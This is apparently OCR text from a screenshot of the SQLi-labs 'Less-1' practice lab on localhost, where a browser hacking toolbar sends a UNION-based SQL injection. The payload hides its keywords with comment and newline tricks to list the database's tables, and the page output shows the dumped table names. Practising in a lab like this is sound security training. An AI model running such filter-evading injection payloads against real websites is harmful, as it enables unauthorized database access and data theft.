 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String...
127.0.0.1/cs/Less-1/?id=0 union all%23%0Aselect 1,2,group_concat(table_name) %23123123%0A from inf
搜索
ActivateCryptoSelector
Select an option
Encode/Decode
INT
SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/cs/Less-1/?id=0 union all%23%0aselect 1,2,group_concat(table_name) %23123123%0a from information_schema.tables where table_schema= 'security' %23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1